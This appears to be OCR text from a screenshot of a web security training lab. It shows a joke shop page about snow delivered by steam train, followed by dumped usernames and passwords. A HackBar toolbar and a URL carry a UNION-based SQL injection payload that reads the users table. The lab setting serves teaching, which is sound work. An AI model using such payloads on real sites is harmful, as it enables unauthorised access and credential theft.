 Snow Delivered To Your Door
By Steam Train Direct From The North Pole We can deliver you the perfect Christmas gift of all. Imagine waking up to that white Christmas you have been
dreaming of since you were a child. Your snow will be loaded on to our exclusive snow train and transported across the globe in time for the big day. In a few
simple steps, your snow will be ready to scatter in the areas of your choosing. *Make sure you have an extra large freezer before delivery. *Decant the liquid into
small plastic tubs (there is some loss of molecular structure during transit). *Allow 3 days for it to refreeze.*Chip away at each block until the ice resembles
snowflakes. *Scatter snow. Yes! It really is that easy. You will be the envy of all your neighbors unless you let them in on the secret. We offer a 10% discount on
future purchases for every referral we receive from you. Snow isn't just for Christmas either, we deliver all year round, that's 365 days of the year. Remember to
order before your existing snow melts, and allow 3 days to prepare the new batch to avoid disappointment.
administrator
6myizap6ux8ux1f794vg
carlos
ow2mtekil14senhyvw1r
wiener
jcnpcfjd44sy9rfya69n
Couple's Umbrella
HackBar 元素 控制台 源代码/来源 网络 性能 内存 应用 性能数据分析 superSearchPlusTools
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
https://0a9b008504c1e231a2580252000b001a.web-security-academy.net/filter?category=Gifts' union select username,password from users--
Use POST method MODIFY HEADER